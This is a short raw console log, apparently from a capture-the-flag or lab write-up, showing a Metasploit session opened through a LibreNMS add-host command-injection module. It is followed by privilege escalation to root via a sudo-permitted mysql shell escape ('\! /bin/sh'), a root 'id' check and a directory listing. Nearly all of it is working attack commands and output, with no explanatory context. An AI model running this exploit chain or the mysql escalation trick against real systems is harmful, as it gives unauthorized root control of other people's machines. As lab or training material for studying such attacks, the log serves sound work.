 [*] Session 3 created in the background.
msf6 exploit(linux/http/librenms_addhost_cmd_inject) > sessions 3
[*] Starting interaction with 3...
sudo mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)
ls -la /
total 84
drwxr-xr-x  22 root root  4096 Jul 18  2019 .
drwxr-xr-x  22 root root  4096 Jul 18  2019 ..
drwxr-xr-x   2 root root  4096 Jul 18  2019 bin
drwxr-xr-x   3 root root  4096 Jul 18  2019 boot
drwxr-xr-x  17 root root  3040 Dec 19 18:37 dev
drwxr-xr-x  88 root root  4096 Dec 19 19:05 etc
drwxr-xr-x   4 root root  4096 Jul 18  2019 home
lrwxrwxrwx   1 root root    29 Jul 18  2019 initrd.img -> boot/initrd.img-4.9.0-9-amd64